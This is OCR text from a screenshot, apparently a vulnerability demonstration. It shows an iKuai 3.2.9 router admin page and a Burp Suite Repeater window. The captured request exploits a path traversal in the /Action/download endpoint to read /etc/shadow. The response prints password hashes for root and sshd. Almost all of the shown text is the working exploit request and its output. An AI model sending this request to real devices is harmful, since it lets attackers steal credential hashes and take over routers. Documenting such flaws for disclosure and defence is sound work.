 iKuai-系统概况
不安全
/#/system-overview
iKuai 3.2.9 x32 Build201911151520
系统概况
状态监控
系统设置
网络设置
流控分流
AC管理
认证计费
行为管控
安全设置
应用工具
日志中心
系统概况
已运行:
接口状态
0
0
WAN 已启用
LAN 已启用
近30分钟协议流量分布
Burp Suite Professional v2021.5.1 - Temporary Project - ssdf
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 ×
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23
发送 取消 < >
请求
Pretty 原始 \n Actions
1 GET /Action/download?filename=../../../../../../etc/shadow HTTP/1.1
2 Host:
3 Content-Length: 74
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin:
8 Referer:
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: sess_key=6e3a1b4a3565ba049664918dc2cf4479; username=admin; login=
12 Connection: close
13
14 {
"func_name":"homepage",
"action":"show",
"param":{
"TYPE":"app_historical"
}
}
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
2 Date: Sun, 23 May 2021 11:44:32 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 212
5 Last-Modified: Thu, 06 Feb 2020 04:26:43 GMT
6 Connection: close
7 Server: Nginx
8 Expires: 0
9 Pragma: no-cache
10 Cache-Control: no-cache
11 X-LANG: 1
12 X-Timezone: 8
13 X-Timestamp: 1621770272
14 X-Arch: x86
15 X-Sysbit: x32
16 X-Enterprise: 0
17 X-Support-i18n: 0
18 X-Support-wifi: 0
19 Content-Disposition: attachment;
filename="../../../../../../etc/shadow"
20 ETag: "5e3b9583-d4"
21 Accept-Ranges: bytes
22
23 root:$1$9.EU8ItY$z4EfK4vQ.tIaWfa8OR6HS1:17857:0:99999:7:::
24 sshd:$1$1EnXbcW9$ISGdcrUSnqWzdYGOCLAI6/:18298:0:99999:7:::
25 daemon:*:0:0:99999:7:::
26 ftp:*:0:0:99999:7:::
27 network:*:0:0:99999:7:::
28 nobody:*:0:0:99999:7:::
29
Search
深夜笔记本